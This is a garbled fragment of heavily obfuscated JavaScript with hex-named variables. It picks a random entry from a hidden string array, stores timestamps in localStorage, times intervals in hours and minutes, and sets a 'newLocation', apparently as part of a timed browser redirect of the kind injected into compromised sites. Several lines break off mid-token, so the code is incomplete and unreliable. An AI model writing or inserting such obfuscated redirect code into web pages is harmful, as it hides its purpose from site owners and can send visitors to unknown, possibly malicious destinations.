
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return
Math[_0x365b[0x1a]](Math[_0x365b[0x19]]
(_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]